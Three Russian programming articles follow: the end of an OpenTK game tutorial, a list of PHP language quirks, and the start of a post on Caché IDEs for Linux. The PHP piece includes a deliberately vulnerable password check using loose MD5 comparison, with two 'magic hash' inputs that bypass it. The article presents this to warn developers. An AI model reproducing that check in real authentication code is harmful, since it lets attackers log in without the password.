Большинство из этого — текст, соответственно, нам нужно научиться выводить текст средствами OpenGL. Сама OpenGL ничего такого не умеет. Часто встречаются упоминания о том, будто в OpenTK есть для этой цели удобный класс `TextPrinter`. [Это было давно](http://www.opentk.com/project/text) и неправда. Сейчас [рекомендуемым методом](http://www.opentk.com/doc/graphics/how-to-render-text-using-opengl) отображения текста является следующий: сделать bitmap с текстом (средствами `System.Drawing.Graphics.DrawString` или др.) и натянуть её как текстуру.
Напишем свой класс `TextRenderer`, который будет создавать `Bitmap` и затем `Texture` на её основе. Но сначала придётся озаботиться вышеупомянутой проблемой NPOT-размерных текстур, поскольку мы не знаем наперёд, какой размер получится у динамически создаваемой надписи. Метод довольно простой: если NPOT-текстуры не поддерживаются, то надо при загрузке картинки делать POT-размерную текстуру, как бы с полями. Например, если загружаем картинку 300×200, то генерируем текстуру 512×256, на которой в левом верхнем углу будет наша картинка, а остальное пространство будет пустовать. И при накладывании текстуры необходимо будет учесть, что левый нижний угол картинки имеет координаты не (1; 1), а (300/512; 200/256).
```
public class Texture : IDisposable {
public int GlHandle { get; protected set; }
public int Width { get; protected set; }
public int Height { get; protected set; }
#region NPOT
private static bool? CalculatedSupportForNpot;
public static bool NpotIsSupported {
get {
if (!CalculatedSupportForNpot.HasValue) {
CalculatedSupportForNpot = false;
int ExtensionsCount;
GL.GetInteger(GetPName.NumExtensions, out ExtensionsCount);
for (var i = 0; i < ExtensionsCount; i++) {
if ("GL_ARB_texture_non_power_of_two" == GL.GetString(StringName.Extensions, i)) {
CalculatedSupportForNpot = true;
break;
}
}
}
return CalculatedSupportForNpot.Value;
}
}
public int PotWidth {
get {
return NpotIsSupported ? Width : (int)Math.Pow(2, Math.Ceiling(Math.Log(Width, 2)));
}
}
public int PotHeight {
get {
return NpotIsSupported ? Height : (int)Math.Pow(2, Math.Ceiling(Math.Log(Height, 2)));
}
}
#endregion
public Texture(Bitmap Bitmap) {
// . . .
var BitmapData = Bitmap.LockBits(new Rectangle(0, 0, Bitmap.Width, Bitmap.Height), ImageLockMode.ReadOnly, System.Drawing.Imaging.PixelFormat.Format32bppArgb);
GL.TexImage2D(TextureTarget.Texture2D, 0, PixelInternalFormat.Rgba, PotWidth, PotHeight, 0, OpenTK.Graphics.OpenGL.PixelFormat.Bgra, PixelType.UnsignedByte, IntPtr.Zero);
GL.TexSubImage2D(TextureTarget.Texture2D, 0, 0, 0, BitmapData.Width, BitmapData.Height, OpenTK.Graphics.OpenGL.PixelFormat.Bgra, PixelType.UnsignedByte, BitmapData.Scan0);
Bitmap.UnlockBits(BitmapData);
// . . .
}
// . . .
}
```
Теперь — `TextRenderer`. Код кажется длинным, но на самом деле всё просто. Здесь делаем четыре основные вещи: задаём параметры текста, измеряем его размеры, отрисовываем текст в текстуру и, наконец, накладываем текстуру на прозрачный прямоугольник.
```
using System;
using System.Drawing;
using System.Drawing.Text;
using OpenTK.Graphics;
using OpenTK.Graphics.OpenGL;
namespace ImpressiveSolids {
class TextRenderer {
private Font FontValue;
private string LabelValue;
private bool NeedToCalculateSize, NeedToRenderTexture;
private Texture Texture;
private int CalculatedWidth, CalculatedHeight;
public Font Font {
get {
return FontValue;
}
set {
FontValue = value;
NeedToCalculateSize = true;
NeedToRenderTexture = true;
}
}
public string Label {
get {
return LabelValue;
}
set {
if (value != LabelValue) {
LabelValue = value;
NeedToCalculateSize = true;
NeedToRenderTexture = true;
}
}
}
public int Width {
get {
if (NeedToCalculateSize) {
CalculateSize();
}
return CalculatedWidth;
}
}
public int Height {
get {
if (NeedToCalculateSize) {
CalculateSize();
}
return CalculatedHeight;
}
}
public Color4 Color = Color4.Black;
public TextRenderer(Font Font) {
this.Font = Font;
}
public TextRenderer(Font Font, Color4 Color) {
this.Font = Font;
this.Color = Color;
}
public TextRenderer(Font Font, string Label) {
this.Font = Font;
this.Label = Label;
}
public TextRenderer(Font Font, Color4 Color, string Label) {
this.Font = Font;
this.Color = Color;
this.Label = Label;
}
private void CalculateSize() {
using (var Bitmap = new Bitmap(1, 1)) {
using (Graphics Graphics = Graphics.FromImage(Bitmap)) {
var Measures = Graphics.MeasureString(Label, Font);
CalculatedWidth = (int)Math.Ceiling(Measures.Width);
CalculatedHeight = (int)Math.Ceiling(Measures.Height);
}
}
NeedToCalculateSize = false;
}
public void Render() {
if ((null == Label) || ("" == Label)) {
return;
}
if (NeedToRenderTexture) {
using (var Bitmap = new Bitmap(Width, Height)) {
var Rectangle = new Rectangle(0, 0, Bitmap.Width, Bitmap.Height);
using (Graphics Graphics = Graphics.FromImage(Bitmap)) {
Graphics.Clear(System.Drawing.Color.Transparent);
Graphics.TextRenderingHint = TextRenderingHint.AntiAliasGridFit;
Graphics.DrawString(Label, Font, Brushes.White, Rectangle);
if (null != Texture) {
Texture.Dispose();
}
Texture = new Texture(Bitmap);
}
}
NeedToRenderTexture = false;
}
Texture.Bind();
GL.Color4(Color);
GL.Begin(BeginMode.Quads);
GL.TexCoord2(0, 0);
GL.Vertex2(0, 0);
GL.TexCoord2((float)Texture.Width / Texture.PotWidth, 0);
GL.Vertex2(Width, 0);
GL.TexCoord2((float)Texture.Width / Texture.PotWidth, (float)Texture.Height / Texture.PotHeight);
GL.Vertex2(Width, Height);
GL.TexCoord2(0, (float)Texture.Height / Texture.PotHeight);
GL.Vertex2(0, Height);
GL.End();
}
}
}
```
Выведем кое-что справа от стакана.
```
using System.Drawing.Text;
// . . .
private int Score;
private int HighScore;
private TextRenderer NextStickLabel, ScoreLabel, ScoreRenderer, HighScoreLabel, HighScoreRenderer, GameOverLabel, GameOverHint;
public Game()
// . . .
var LabelFont = new Font(new FontFamily(GenericFontFamilies.SansSerif), 20, GraphicsUnit.Pixel);
var LabelColor = Color4.SteelBlue;
NextStickLabel = new TextRenderer(LabelFont, LabelColor, "Next");
ScoreLabel = new TextRenderer(LabelFont, LabelColor, "Score");
HighScoreLabel = new TextRenderer(LabelFont, LabelColor, "High score");
var ScoreFont = new Font(new FontFamily(GenericFontFamilies.SansSerif), 50, GraphicsUnit.Pixel);
var ScoreColor = Color4.Tomato;
ScoreRenderer = new TextRenderer(ScoreFont, ScoreColor);
HighScoreRenderer = new TextRenderer(ScoreFont, ScoreColor);
var GameStateFont = new Font(new FontFamily(GenericFontFamilies.SansSerif), 30, GraphicsUnit.Pixel);
var GameStateColor = Color4.Tomato;
GameOverLabel = new TextRenderer(GameStateFont, GameStateColor, "Game over");
var GameStateHintFont = new Font(new FontFamily(GenericFontFamilies.SansSerif), 25, GraphicsUnit.Pixel);
var GameStateHintColor = Color4.SteelBlue;
GameOverHint = new TextRenderer(GameStateHintFont, GameStateHintColor, "Press Enter");
}
protected override void OnRenderFrame(FrameEventArgs E) {
// . . .
GL.Translate(MapWidth * SolidSize + PipeMarginX, 0, 0);
NextStickLabel.Render();
// TODO вывести собственно next stick
GL.Translate(0, MapHeight * SolidSize / 4f, 0);
if (GameStateEnum.GameOver == GameState) {
GameOverLabel.Render();
GL.Translate(0, GameOverLabel.Height, 0);
GameOverHint.Render();
GL.Translate(0, -GameOverLabel.Height, 0);
}
GL.Translate(0, MapHeight * SolidSize / 4f, 0);
ScoreLabel.Render();
GL.Translate(0, ScoreLabel.Height, 0);
ScoreRenderer.Label = Score.ToString();
ScoreRenderer.Render();
GL.Translate(0, -ScoreLabel.Height, 0);
GL.Translate(0, MapHeight * SolidSize / 4f, 0);
HighScoreLabel.Render();
GL.Translate(0, HighScoreLabel.Height, 0);
HighScoreRenderer.Label = HighScore.ToString();
HighScoreRenderer.Render();
SwapBuffers();
}
```
`MapHeight * SolidSize / 4f` — это четверть высоты стакана, мы каждый раз спускаемся ниже на это расстояние, чтобы изобразить один из четырёх элементов интерфейса. Кроме того, выведя надпись, мы спускаемся ниже на её высоту, а затем не забываем подняться обратно к исходной точке.
Коммитим: «Text GUI».
### Next
Отобразим собственно следующую палку. Для начала, правда, надо немного изменить модель, потому что сейчас у нас следующая палка генерируется в момент начала следующего хода, а надо, чтобы генерировалась уже на текущем ходу и где-то хранилась.
```
private int[] NextStickColors;
private void GenerateNextStick() {
for (var i = 0; i < StickLength; i++) {
StickColors[i] = NextStickColors[i];
NextStickColors[i] = Rand.Next(ColorsCount);
}
StickPosition.X = (float)Math.Floor((MapWidth - StickLength) / 2d);
StickPosition.Y = 0;
}
private void New() {
// . . .
StickColors = new int[StickLength];
NextStickColors = new int[StickLength];
GenerateNextStick();
GenerateNextStick(); // because 1st call makes current stick all zeros
GameState = GameStateEnum.Fall;
}
```
Для отображения воспользуемся методом `RenderSolid`, всё очень просто.
```
protected override void OnRenderFrame(FrameEventArgs E) {
// . . .
NextStickLabel.Render();
GL.Translate(0, NextStickLabel.Height, 0);
RenderNextStick();
GL.Translate(0, -NextStickLabel.Height, 0);
// . . .
}
public void RenderNextStick() {
GL.Disable(EnableCap.Texture2D);
GL.Color4(Color4.Black);
GL.Begin(BeginMode.Quads);
GL.Vertex2(0, 0);
GL.Vertex2(StickLength * SolidSize, 0);
GL.Vertex2(StickLength * SolidSize, SolidSize);
GL.Vertex2(0, SolidSize);
GL.End();
GL.Enable(EnableCap.Texture2D);
for (var i = 0; i < StickLength; i++) {
RenderSolid(i, 0, NextStickColors[i]);
}
}
```
Готово, коммитим: «Render next stick».
### The Score
Займёмся подсчётом очков. Надо давать больше очков за длинные линии, за одновременное уничтожение нескольких линий, за последовательное уничтожение нескольких линий в рамках одного хода. Это заинтересует игроков строить сложные комбинации, добавит игре интереса.
Формулы ниже выведены навскидку, их, конечно, надо будет ещё проверить на этапе бета-тестирования, посмотреть на отзывы игроков.
```
private int TotalDestroyedThisMove;
private void New() {
// . . .
Score = 0;
TotalDestroyedThisMove = 0;
}
protected override void OnUpdateFrame(FrameEventArgs E) {
// . . .
if (Destroyables.Count > 0) {
foreach (var Coords in Destroyables) {
Map[(int)Coords.X, (int)Coords.Y] = -1;
}
Score += (int)Math.Ceiling(Destroyables.Count + Math.Pow(1.5, Destroyables.Count - 3) - 1) + TotalDestroyedThisMove;
TotalDestroyedThisMove += Destroyables.Count;
Stabilized = false;
}
// . . .
GenerateNextStick();
TotalDestroyedThisMove = 0;
GameState = GameStateEnum.Fall;
// . . .
}
```
По окончанию игры будем обновлять рекорд (если он побит) и записывать в файл, а при запуске приложения — читать текущий рекорд из файла.
```
using System.IO;
// . . .
private string HighScoreFilename;
public Game() {
// . . .
var ConfigDirectory = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + Path.DirectorySeparatorChar + "ImpressiveSolids";
if (!Directory.Exists(ConfigDirectory)) {
Directory.CreateDirectory(ConfigDirectory);
}
HighScoreFilename = ConfigDirectory + Path.DirectorySeparatorChar + "HighScore.dat";
if (File.Exists(HighScoreFilename)) {
using (var Stream = new FileStream(HighScoreFilename, FileMode.Open)) {
using (var Reader = new BinaryReader(Stream)) {
try {
HighScore = Reader.ReadInt32();
} catch (IOException) {
HighScore = 0;
}
}
}
} else {
HighScore = 0;
}
}
protected override void OnUpdateFrame(FrameEventArgs E) {
// . . .
if (GameOver) {
GameState = GameStateEnum.GameOver;
if (Score > HighScore) {
HighScore = Score;
using (var Stream = new FileStream(HighScoreFilename, FileMode.Create)) {
using (var Writer = new BinaryWriter(Stream)) {
Writer.Write(HighScore);
}
}
}
} else {
// . . .
}
```
Коммитим: «Calculating score, storing high score».
### Heaven Can Wait
Напоследок сделаем возможность ставить игру на паузу.
Паузу не получится сделать как состояние (`GameStateEnum`), потому что на паузу можно ставить игру как во время падения палки (`Fall`), так и во время `Impact`, а из паузы игра должна возвращаться обратно в то состояние, в котором была.
Поэтому введём дополнительный флаг `Paused` и его обработку в `OnUpdateFrame`, `OnKeyDown`, `OnRenderFrame`.
```
private bool Paused;
private TextRenderer PauseLabel, UnpauseHint, PlayingGameLabel, PauseHint;
public Game()
// . . .
var GameStateFont = new Font(new FontFamily(GenericFontFamilies.SansSerif), 30, GraphicsUnit.Pixel);
var GameStateColor = Color4.Tomato;
GameOverLabel = new TextRenderer(GameStateFont, GameStateColor, "Game over");
PauseLabel = new TextRenderer(GameStateFont, GameStateColor, "Pause");
PlayingGameLabel = new TextRenderer(GameStateFont, GameStateColor, "Playing");
var GameStateHintFont = new Font(new FontFamily(GenericFontFamilies.SansSerif), 25, GraphicsUnit.Pixel);
var GameStateHintColor = Color4.SteelBlue;
GameOverHint = new TextRenderer(GameStateHintFont, GameStateHintColor, "Press Enter");
UnpauseHint = new TextRenderer(GameStateHintFont, GameStateHintColor, "Press Space");
PauseHint = new TextRenderer(GameStateHintFont, GameStateHintColor, "Space pauses");
}
protected override void OnLoad(EventArgs E) {
base.OnLoad(E);
GL.Enable(EnableCap.Texture2D);
GL.Enable(EnableCap.Blend);
GL.BlendFunc(BlendingFactorSrc.SrcAlpha, BlendingFactorDest.OneMinusSrcAlpha);
New();
Paused = true;
}
protected override void OnUpdateFrame(FrameEventArgs E) {
base.OnUpdateFrame(E);
if (Paused) {
return;
}
// . . .
}
protected void OnKeyDown(object Sender, KeyboardKeyEventArgs E) {
if ((GameStateEnum.Fall == GameState) && !Paused) {
// . . .
}
if (((GameStateEnum.Fall == GameState) || (GameStateEnum.Impact == GameState)) && (Key.Space == E.Key)) {
Paused = !Paused;
}
}
protected override void OnRenderFrame(FrameEventArgs E) {
// . . .
GL.Translate(0, MapHeight * SolidSize / 4f, 0);
if (GameStateEnum.GameOver == GameState) {
GameOverLabel.Render();
GL.Translate(0, GameOverLabel.Height, 0);
GameOverHint.Render();
GL.Translate(0, -GameOverLabel.Height, 0);
} else if (Paused) {
PauseLabel.Render();
GL.Translate(0, PauseLabel.Height, 0);
UnpauseHint.Render();
GL.Translate(0, -PauseLabel.Height, 0);
} else {
PlayingGameLabel.Render();
GL.Translate(0, PlayingGameLabel.Height, 0);
PauseHint.Render();
GL.Translate(0, -PlayingGameLabel.Height, 0);
}
// . . .
}
```
Новую игру при запуске приложения удобно (для игрока) начинать как раз в состоянии паузы.
Используем пробел, а не клавишу Pause, потому что пробел расположен удобнее и о нём всегда помнят, в отличие от Pause, про которую многие даже и не знают. Кроме того, с последней возникают проблемы, в частности, при использовании Punto Switcher.
Коммитим: «Pause».
На этом пока всё. Несомненно, в игре ещё можно доделать много мелких нюансов и частностей. Наверняка всплывут баги, которые нужно будет исправить. Всё это я оставляю читателю на самостоятельное изучение.
Проект доступен на ~~[Google Project Hosting](http://code.google.com/p/impressive-solids/)~~ [Bitbucket](https://bitbucket.org/denyspopov/impressive-solids), там можно посмотреть итоговый исходный код, скачать архив с готовым к запуску исполняемым файлом. | https://habr.com/ru/post/134283/ | null | ru | null |
# Безумный PHP. Фьюри код
[](https://habrastorage.org/files/e3e/595/dc5/e3e595dc5182459b823b5ad87e69e078.jpg)
#### Сборник PHP ~~не~~нормальностей или что надо знать чтобы не сойти с ума и не прострелить себе что-нибудь
Прочитал статью [mnv](https://habrahabr.ru/users/mnv/): "[Приведение типов в PHP == табурет о двух ножках?](http://habrahabr.ru/post/259497/)" и захотелось в комментариях добавить немного дополнений, но… Но потом увидел комментарий и понял, что лучше дополню статью тем, про что мало кто пишет и мало где это имеется в централизованном виде. Вроде бы всем известная тема, а все же кому-то в новинку. Это не совсем про приведение типов, но они тоже есть. Это про особенности, зная которые можно делать меньше ошибок. **Если интересно, го под кат, я создал!**
PHP не плохой и не хороший. Он для своих задач и с ними он справляется. При этом этот язык программирования имеет много разных багофич. Можно на них жаловаться и негодовать. А можно просто про них знать и уметь их обходить или применять. Не не не, я не призываю так писать, я просто говорю, что если захочется, то…
#### Прежде чем судить, давайте договоримся!
Давайте рассматривать этот пост — как развлекательный. Т.е. это задачки не для собеседований и не для продакшена. Это просто примеры задач на олимпиаду, где можно получить звание "**Я — интепретатор PHP!**".
#### Думай как PHP… Чувствуй как PHP… Будь PHP!
Задачки взяты из нашего квеста, который мы делали на "[День девелопера](http://megamozg.ru/post/5072/)", отмечаемый в нашей компании. Наша коллега даже писала подробную статью про то, как в [Tutu.ru](http://tutu.ru) чествуют труд айтишников в статье "[Как отметить день программиста на работе и сделать всех довольными?](http://megamozg.ru/post/5072/)". Так что повторюсь, это не для продакшена и не для собеседования. Это ради фана!
#### Про числа
Числа в PHP, штука вещь хорошая. Про них так много говорили уже, что вроде бы все понятно. Но если говорить про PHP, есть пара дополнений, так что не буду грузить, а просто дополню парой примеров.
Каков результат конкатенирования следующих строк? (да, так не пишут, но у нас же олимпиада):
```
php
{
print "a" . 2;
print "a".2;
}
</code
```
**Что будет?**В последней строке PHP попытается привести запись к числу с плавающей запятой. Но это приведет к ошибке.
PHP Parse error: syntax error, unexpected '.2' (T\_DNUMBER) in Command line code on line 1
##### Поиск строки в массиве
Это вполне себе боевая ситуация. Такое может встретиться в коде некоторых CMS или реальных проектов.
```
php
$a = ['7.1'];
in_array('7.1', $a);
in_array('7.1abc', $a);
in_array('7.10', $a);
in_array('7.100000000000000009123', $a);
</code
```
**Вспоминаем про фишку PHP и получаем правильный ответ:**in\_array('7.1', $a); // true
in\_array('7.1abc', $a); // false
in\_array('7.10', $a); // true
in\_array('7.100000000000000009123', $a); // true
Что бы избежать ошибок, используйте 3й аргумент: указание типа сравнения.
bool in\_array ( mixed $needle, array $haystack [, bool $strict = FALSE ] )
Хоть там и есть флаг, указывающий на возможность сравнивать строго, в реалиях я редко видел чтобы он где-то использовался. Так что ошибок такого рода много на просторах интернета.
#### Как в PHP переопределить TRUE?
Вопрос на засыпку и ради академического интереса. Если очень хочется, то:
```
php
// Так сделать не получится в глобальной области
// PHP Notice: Constant true already defined in ...
namespace {
define('true', false);
}
// Но вот в неймспейсе - пожалуйста
namespace Hack {
define('Hack\\true', false);
var_dump(true === false); // true
}
</code
```
Если говорить про PHP7, то там работать такой код не будет и переопределить эти константы будет невозможно.
#### Валидный ли скрипт?
```
php
$ = 1;
$ = 2;
$ = $ + $ ;
var_dump( $ );
//EOF//
</code
```
**Да**Символ с десятичным индексом 160 входит в таблицу разрешенных символов для именования переменных в PHP. В Windows его набрать можно как Alt+0160.
#### Выполнить любой ценой
Это просто задачка на подумать. Опять же про приведение типов. Просто головоломка.
```
php
if ( $x == false && $y == true && $x == $y )
{
echo "Yuo crazy developer!";
}
</code
```
**Один из вариантов**$x = 0;
$y = 'x';
#### Безумная логика
А вот еще классный пример особенностей интепретатора. Давайте ответим на вопрос, что будет?
```
$a = 1;
var_dump( $a + $a++ );
```
А если усложним?
```
$a = 1;
var_dump( $a + $a + $a++ );
```
Если ответили на первые 2 вопроса, то тогда вам не составит труда интерпретировать вот эту задачку:
```
php
$a = 1;
$b = 1;
var_dump( ($a + $a + $a++) === ($b + $b++) );
</code
```
Ответ в следующем абзаце.
**Что-то пошло не так, да?**
И в 1-м, и во 2-м случае ответ 3, а значит, 3-й пример выдаст true.
**Как работает первый пример?**
> Операция сложения левоассоциативна — разбор агрументов начинается слева направо. Двигаясь таким образом, парсер видит выражение в котором две операции — сложение и постинкремент, у постинкремента приоритет выше, поэтому вычисляется сначала он — возвращая в качестве значения «1» и увеличивая переменную на единицу. Потом вычисляется операция сложения, складывая полученную единицу с двойкой (так как постинкремент увеличил значение переменной на единицу). Получается «три».
>
>
>
> Похожим образом обрабатывается умножение вместе со сложением: 2 + 2 \* 2 = 6, а не 8, потому что умножение имеет более высокий приоритет.
>
>
>
> Во втором случае всё происходит похожим образом, но чуть иначе — парсер, обрабатывая левоассоциативное сложение, берёт первые два аргумента, складывает их, получает «двойку», двигается дальше, видит двойку, сложение и постинкремент переменной. Постинкремент более приоритетный, он его вычисляет раньше, возвращая в сложение «единицу», значение переменной увеличивается, но его уже никто не использует — складываются числа «2» (от предыдущего сложения) и «1» (вернул постинкремент). Получается «три».
>
>
>
> **Больше деталей и картинка**В байт-кодах всё перечисленное выглядит следующим образом:
>
> 
>
> Тут с восьмой строки начинается второй пример (правда присваивание единицы во втором примере я опустил — как видите второй операции ASSIGN нет).
>
>
>
> [Источник](http://bolknote.ru/2015/06/17/~4325)
>
>
Но на деле не логично. Так что не ломайте голову, все работает правильно. Но не так, как вы ожидали. В других языках, к примеру, Javascript, ответ будет другой. Проверьте. 2й вариант ведет себя одинаково с тем же JS. Но вот 1й вызывет вопросы, если смотреть на результаты в разных языках программирования.
#### Слабо проитерировать строку?
Есть задача проитерировать строку:
```
php
$s = 'Iteration'; // <- можно модифицировать
for ($i = 0; $i < 10; $i++) {
// echo ???, "\n";
}
//EOF//
</code
```
На выходе нужен следующий результат:
```
Iteration 0
Iteration 1
Iteration 2
Iteration 3
Iteration 4
Iteration 5
Iteration 6
Iteration 7
Iteration 8
Iteration 9
```
**Ваши варианты?**
А вот вам мой вариант
```
php
$s = 'Iteration 0';
for ($i = 0; $i < 100; $i++) {
echo $s++, "\n";
}
//EOF//
</code
```
Если в конце стоит 1 цифра, то итерация будет повторяться от 0 до 9 при цикле. Если хотите получить от 0 до 99, то нужно уже поставить 2 числа: «Iteration 00». А что если хочется вывести алфавит? Тогда ставим в конце букву a, если хотим вывести все по порядку:
```
Iteration a
Iteration b
Iteration c
Iteration d
Iteration e
Iteration f
Iteration g
Iteration h
Iteration i
Iteration j
Iteration k
Iteration l
Iteration m
Iteration n
...
```
В PHP7 ничего не меняется. такое поведение сохраняется. С учетом того, что это поведение существует давно, где-нибудь на хакатонах можно применять такой подход. Ну или опять же, джаст 4 фан. Поиграйте с этим, там есть еще сюрпризы, не хочу расписывать. Но если продолжите итерировать, то удивитесь логике.
#### Значения по ссылке
Ссылки в PHP, штука вещь хорошая! Но есть нюансы. У нас нигде не определен массив $foo. Это должно вызывать ошибку…
```
php
function getCount(&$a)
{
return count($a);
}
$cnt = getCount( $foo );
var_dump($cnt);
// и если сделать так
$cnt = getCount( $foo['bar'] );
var_dump($cnt);
</code
```
Но все будет ок. Ошибка будет только в случае, если убрать амперсанд, тогда получим:
> PHP Notice: Undefined variable: foo in /www/sites/majorov.su/\*\*\*/a.php on line 8
>
> int(0)
>
> PHP Notice: Undefined variable: foo in /www/sites/majorov.su/\*\*\*/a.php on line 14
>
> int(0)
>
>
#### Несуществующий валидный код
Давайте пофантазируем. У вас мощный проект с 10 летней историей. И у вас появилась задача рефакторинга и реинжиниринга старого кода.
И вот вы правите код и сходите с ума. Почему? Ну вот потому, что, допустим, вы не понимаете почему у вас работает то, что не должно.
```
php
class Bar {
public $foo = 1;
}
$Obj1 = new Bar( Foo.bar() ); // Foo нигде не определен! Он должен вызвать фатал
$Obj2 = new stdClass( getFoo( $Obj1 ) ); // getFoo() не существует, почему он работает?
</code
```
Если нет конструктора, то код, переданный в конструктор не вызывает ошибок. Он парсится, но не выполняется, так как оптимизатор игнорирует эти строки. Это экономит нам время на обработку. Ведь чтобы показать ошибку, нужно знать какая ошибка (код, тип, номер строки...). А тут просто идет пропуск части кода, так как нет в нем смысла. Это классно, правда. Но вы должны знать про это, иначе вам взорвет это мозг.
#### ACL, MD5 и… Коллизия?
Представим что у вас есть CMS. И вот там есть что-то вроде такого (поверьте, много где такого кода (не именно такого, но работающего по такому принципу, можно найти в рунете).
```
php
// Допустим брутфорсим пользователя admin
// Получили пользовательский пароль QNKCDZO
$_POST = ['pass' = 'QNKCDZO'];
$userPass = md5($_POST['pass']);
// Есть пароль в базе такого вида 240610708
$actualPassInDb = md5('240610708');
$autorizied = false;
// сделали проверку
if ( $userPass == $actualPassInDb ) {
// Авторизировали пользователя
$autorizied = true;
}
else {
/*header*/var_dump("location: /error/");
die;
}
```
А что не так? Вроде все ок. Пароли же разные. Разве нет?
Давайте взглянем на md5() хеши паролей:
* QNKCDZO, в MD5 = string(32) «0e830400451993494058024219903391»
* 240610708 = string(32) «0e462097431906509019562988736854»
Поняли? PHP видит 0 и думает что это число. Точнее PHP видит 0e[0-9]+ и думает что это float число, которое приводится к 0. Подробнее описано по ссылке: <https://blog.whitehatsec.com/magic-hashes/>
И ему глубоко фиолетово на то, что там строка, если что. Так что код может быть годный, но пользуемся проверкой не только по значению, но и по типу. Иначе беда.
#### Foreach и ссылки на ключи
На последок напомню, что, с ссылками надо быть аккуратнее.
Вот пример, как получить не то, что ожидали:
```
php
$array = ['foo', 'bar'];
foreach ($array as $k = &$foo){
$foo .= $k;
}
var_dump($array);
foreach ($array as $foo) {
var_dump($foo);
}
```
Что ожидаем? А что получаем?
А получаем вот что:
```
array(2) {
[0]=>
string(4) "foo0"
[1]=>
&string(4) "bar1" // важно, здесь указатель !
}
string(4) "foo0"
string(4) "foo0"
```
Из-за спрятавшегося указателя при следующей итерации мы получаем доступ к другому значению.
Собственно это весь мой комментарий к той статье, который я хотел добавить. Учите особенности языка. Учите их не ради того, чтобы валить на собеседованиях. Учите их, чтобы самому в такую яму не попасть. Не брезгуйте. Вы так не пишите, так другие так могут написать. А кто будет объяснять им почему не так и что не так? А как объяснить то, чего не знаешь?
Мир вам, девелоперы. Я писал на PHP 12 лет, и сейчас уже 3 года как во фронтенд разработке, схожу с ума с JavaScript, но это уже совсем другая история. Но иногда хочется потрогать это самый PHP.
Так же советую к прочтению статью от [AlexLeonov](https://habrahabr.ru/users/alexleonov/) [«Готовимся к собеседованию по PHP: ключевое слово «static»»](http://habrahabr.ru/post/259627/), там есть интересные моменты, которые я не стал описывать.
P.S.: На картинке PHP MV 9. Пистолет PHP (Prvi Hrvatski Pistolj — первый хорватский пистолет) был в спешном порядке разработан в отделившейся от союзной Югославии Хорватии в начале девяностых годов 20 века, когда страна отчаянно нуждалась в оружии из-за возникшей на руинах СФРЮ войны. Пистолет, вобравший в себя черты таких известных и достаточно удачных образцов как Beretta 92 и Walther P38, вышел гораздо менее удачным и имел проблемы с надежностью. Выпуск его был довольно непродолжительным и позже он был заменен на вооружении Хорватской армии гораздо более удачным пистолетом HS 2000.
Пистолет PHP использует автоматику с коротким ходом ствола, запирание осуществляется при помощи расположенной ниже ствола качающейся личинки. Возвратная пружина расположена под стволом. Ударно-спусковой механизм курковый, двойного действия (самовзводный). Слева на рукоятке расположен рычаг безопасного спуска курка с боевого взвода. Магазин двухрядный, емкостью 15 патронов.
**Будьте аккуратны, не прострелите себе чего-нибудь!**
**UPD:** [в комментариях](http://habrahabr.ru/post/259865/?reply_to=8454439#comment_8454439) юзер [smart](https://habrahabr.ru/users/smart/) дал хорошие линки на документацию, для тех, кто хочет разобраться в деталях | https://habr.com/ru/post/259865/ | null | ru | null |
# Разработка в InterSystems Caché под Linux
В продолжение [статьи](http://habrahabr.ru/company/intersystems/blog/217567/) про установку Caché на Linux опишу, какие IDE есть в арсенале разработчика на технологиях InterSystems, выбравшего Linux в качестве домашней системы. На текущий момент большого разнообразия возможностей не наблюдается, возможно потому, что официальная среда разработки Caché Studio поставляется только для семейства операционных систем Windows. Но варианты все же есть. Под катом о том, что уже доступно сейчас, и о том, чего возможно стоит ждать в будущем.
#### Caché Studio
Начнем с официальной IDE InterSystems. Caché Studio — это Windows приложение, поэтому для запуска ее под Linux потребуется Wine. Дистрибутив можно скачать [здесь](http://www.intersystems.ru/cache/downloads/index.html), пакет Client Components, 32 или 64 битный дистрибутив. Описание установки Wine здесь приводить не буду — его несложно найти в сети. После установки Wine устанавливаем Studio так же, как если бы мы это делали под Windows. Скажу честно, на CentOS 6.5 у меня установщик почему то не завелся, а вот на Ubuntu уже давно вполне успешно работает. Субъективные впечатления — есть проблемы с производительностью, а также не вполне адекватно работают веб-визарды студии для создания новых классов и для работы с шаблонами кода. Так что Studio под Wine очень удобным инструментом для разработки под Linux в Caché я бы не назвал.
#### NBStudio
Работая в таких популярных Java IDE как NetBeans, Eclipse, Intelliji IDEA, возникает соблазнительная мысль использовать некоторую их функциональность при разработке кода на Caché. Поэтому я решил попробовать создать альтернативу студии, включающую наиболее востребованные возможности современных IDE, которых нет в Caché Studio. Так я начал проект NBStudio — IDE для Caché на основе платформы NetBeans. Проект с открытыми исходниками, выложен на [гитхабе](http://daimor.github.io/NBStudio/). К сожалению коммиты не частые, но над проектом продолжаю работать. Свободного времени, которое могу потратить на проект не так много, потому очень рад буду любой помощи в виде пулл реквестов и любых предложений по развитию и дизайну, конечно же не откажусь и от материальной поддержки.
Первая цель проекта — повторить функциональность оригинальной студии.
На сегодня реализовано:
* Просмотр и редактирование кода классов и mac-рутин
* Подсветка кода и некоторых ошибок. Грамматика описана на [ANTLR4](http://antlr.org), реализована не полностью. При подсветке кода и ошибок не все еще работает идеально.
* Диалоговое окно открытия файла, похожее на то что имеем в студии. Фильтры файлов, кнопки фильтров, выбор подключения.
* Возможность работы сразу с несколькими серверами, областями (в оригинальной студии возможно только одно одновременное подключение).
В планах:
* Работа с проектами: открыть, создать, управление содержимым проекта. (На данный момент в разработке).
* Создание новых классов, рутин и т.д. (На данный момент в разработке).
* Инспектор кода в классе.
* Поддержка других MUMPS систем.
* Поддержка разных версий. На данный момент поддерживается версия Caché 2013.1.
Шаги по установке NBStudio на Linux CentOS 6.5.
Скачать последний релиз NBStudio можно [здесь](https://github.com/daimor/NBStudio/releases). Для Linux берем nbstudio-linux.sh. Перед установкой NBStudio нужно установить Oracle JavaJDK 7, можно взять [здесь](http://www.oracle.com/technetwork/java/javase/downloads/index.html). После установки Java запускаем установку NBStudio, установщик графический, как и у NetBeans, довольно простой — затруднений вызвать не должен.
Запускаем — если кликнуть на Connections, можно вызвать окно создания нового подключения.
После подключения появляется список классов и рутин.
